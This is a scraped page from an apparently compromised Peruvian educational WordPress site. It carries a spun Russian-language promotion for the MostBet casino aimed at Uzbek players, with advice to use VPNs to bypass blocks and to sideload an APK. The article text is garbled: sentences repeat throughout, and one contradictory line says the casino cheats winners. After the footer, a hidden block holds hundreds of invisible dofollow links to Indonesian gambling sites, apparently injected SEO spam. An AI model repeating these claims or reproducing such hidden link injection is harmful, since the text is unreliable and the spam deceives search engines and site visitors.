<p>Но если вы находитесь в другой стране, где сайт mostbet.com недоступен, можно воспользоваться одним из зеркал или установить в браузер расширение VPN. Чтобы перейти из стандартной HTML-версии в одностраничный интерфейс в адресной строке к основному адресу добавьте /spa. Загрузить приложение для iOS можно в официальном магазине Apple – App Store. В мобильной версии сайта ссылка для скачивания приложения находится в меню профиля, в самом низу.</p>
<ul>
<li>Демо-режим доступен только в разделе Казино.</li>
<li>В Узбекистане онлайн-казино MostBet не блокируется интернет-провайдерами.</li>
<li>Сайт и все зеркала работают на базе технологии SPA – одностраничный интерфейс.</li>
<li>Сайт загружается один раз и работает как мобильное приложение.</li>
<li>Не нужно устанавливать дополнительное ПО, можно наслаждаться приятной работой и удобной навигацией прямо из браузера.</li>
</ul>
<p>Портал стал принимать игроков со всего мира. Одно из лучших казино для Узбекистана – MostBet. Вывод денег за 5 минут, бонусы на первый депозит, раздача фриспинов для постоянных клиентов. Отличные условия от компании с хорошей репутацией. Демо-режим доступен только в разделе Казино.</p>
<h2 id="toc-0">Пополнение и вывод денег в казино MostBet</h2>
<p>Для компьютеров, ноутбуков для Windows онлайн-казино подготовило приятный сюрприз. Сайт и все зеркала работают на базе технологии SPA – одностраничный интерфейс. Сайт загружается один раз и работает как мобильное приложение. Не нужно устанавливать дополнительное ПО, можно наслаждаться приятной работой и удобной навигацией прямо из браузера.</p>
<ul>
<li>Это порталы, которые следят за работой онлайн-казино и букмекерских контор, доступных в СНГ, и выполняют роль арбитра между клиентами и гемблинг-сервисами.</li>
<li>Компания выплачивает даже самые крупные выигрыши.</li>
<li>Для компьютеров, ноутбуков для Windows онлайн-казино подготовило приятный сюрприз.</li>
<li>Для удобства пользователей переведен на 25 языков, есть и узбекский.</li>
</ul>
<p>Деньги выводятся на те же реквизиты, что и были зачислены. Они обманывают клиентов, блокируя пользователей с крупными выигрышами. Служба поддержки быстро реагирует на запросы пользователей. Ожидание оператора в чате длится не больше 2-3 минут, иногда ответ можно получить мгновенно. Лишь во время пиковых нагрузок приходится ждать до 10 минут. На письма по e-mail представители компании отвечают, но если отправить запрос с самого утра – в течение 2-3 часов <a href="https://default/">http://mostbetuztop.com/</a>.</p>
<h3 id="toc-1">Счет для онлайн-казино и ставок на спорт общий или разные?</h3>
<p>Главная изюминка MostBet – огромный выбор лицензированных игровых автоматов. В списке слот-машины, которые встречаются в реальных игорных зонах США, Макао, Сингапура, Европы.</p>
<p>Чтобы получить бонусные сумы, нужно просто пополнить счет любым доступным способом. Для удобства пользователей переведен на 25 языков, есть и узбекский. Большинство основных кнопок выведено на главный экран. Пополнить счет, подать заявку на вывод денег, выбрать секцию с нужными играми можно в 2-3 клика. С 2014 года запущена современная  версия сайта вместе с онлайн-казино.</p>
<h2 id="toc-2">Регистрация в казино MostBet</h2>
<p>Деньги зачисляются мгновенно, без комиссий. Заявки на вывод обрабатываются от 5 минут до 1 часа.</p>
<ul>
<li>Для удобства пользователей переведен на 25 языков, есть и узбекский.</li>
<li>В списке есть доллары США, евро, британские фунты, российские рубли, гривны, индийские рупии и, приятный сюрприз, узбекистанские сумы.</li>
<li>Сервис быстро рассматривает жалобы, выводит деньги.</li>
<li>Компания выплачивает даже самые крупные выигрыши.</li>
</ul>
<p>Есть игры от Playson, Evoplay, 1X2 Gaming, Endorphina, Evolution Gaming и других разработчиков. Всего в списке более 30 провайдеров, среди которых и признанные компании, поставляющие софт для оффлайн казино.</p>
<h3 id="toc-3">Frank – казино с большими Джекпотами</h3>
<p>В разделах Виртуальный спорт и Live-казино можно ставить только реальные деньги с основного или бонусного счета. При подключении к VPN ваш компьютер выходит в интернет не напрямую, а через удаленный компьютер, который может находится в другой стране. Соединение шифруется, а оператор видит, что вы связываетесь не с запрещенным сайтом, а с удаленным сервером. Такая технология позволяет обходить блокировку сайтов. Чтобы установить мобильное приложение MostBet для Android скачайте установочный файл (mostbet.apk), после чего запустите его – процесс проходит автоматически.</p>
<ul>
<li>Соединение шифруется, а оператор видит, что вы связываетесь не с запрещенным сайтом, а с удаленным сервером.</li>
<li>Здесь установлены не копии, а именно оригиналы, где вознаграждение казино установлено издателем и не меняется вручную.</li>
<li>МостБет выпустила удобные мобильные приложения.</li>
</ul>
<p>Компания выплачивает даже самые крупные выигрыши. Добровольно присоединилась к Рейтингу Букмекеров и BetOn. Это порталы, которые следят за работой онлайн-казино и букмекерских контор, доступных в СНГ, и выполняют роль арбитра между клиентами и гемблинг-сервисами. Сервис быстро рассматривает жалобы, выводит деньги. Это подтверждают многочисленные отзывы игроков на сторонних ресурсах. MostBet – пока единственное онлайн-казино, где можно пополнять депозит и выводить деньги через карты Uzcard.</p>
<h2 id="toc-4">Транзакции в минуту</h2>
<p>Это самая удобная система для узбекистанцев. Финансовые транзакции проходят мгновенно, без комиссий. При регистрации на сайте mostbet.com можно выбрать одну из более 60 валют. В списке есть доллары США, евро, британские фунты, российские рубли, гривны, индийские рупии и, приятный сюрприз, узбекистанские сумы. В Узбекистане онлайн-казино MostBet не блокируется интернет-провайдерами.</p>
<p>На отыгрыш в казино отводится 72 часа с момента начисления. Размер ставок не имеет значения, можно ставить по несколько тысяч или сыграть по максимуму. При этом для отыгрыша можно использовать и выигранные деньги. Учитывая, что отдача многих автоматов доходит до 94-97%, это несложно. Здесь установлены не копии, а именно оригиналы, где вознаграждение казино установлено издателем и не меняется вручную.</p>
<h3 id="toc-5">MostBet – лучшее казино в Узбекистане</h3>
<p>При установке программа не требует разрешений. МостБет выпустила удобные мобильные  приложения. В отличие от конкурентов, доступна версия не только для Android, но и iPhone, iPad (iOS). Бонусы можно использовать для ставок или отыграть вейджером и перечислить на основной счет.</p>
<ul>
<li>Это самая удобная система для узбекистанцев.</li>
<li>Большинство основных кнопок выведено на главный экран.</li>
<li>Чтобы установить мобильное приложение MostBet для Android скачайте установочный файл (mostbet.apk), после чего запустите его – процесс проходит автоматически.</li>
<li>Они обманывают клиентов, блокируя пользователей с крупными выигрышами.</li>
<li>При регистрации на сайте mostbet.com можно выбрать одну из более 60 валют.</li>
</ul>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Мобильная версия Mostbet Обзор официального мобильного сайта Мостбе"href="https://tecsel.edu.pe/2022/03/22/mobilnaja-versija-mostbet-obzor-ofitsialnogo-mobilnogo-sajta-mostbe-4/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Leovegas India: Online Crickinfo And Other Sports Betting 2023"href="https://tecsel.edu.pe/2022/03/29/leovegas-india-online-crickinfo-and-other-sports-betting-2023/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2025 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
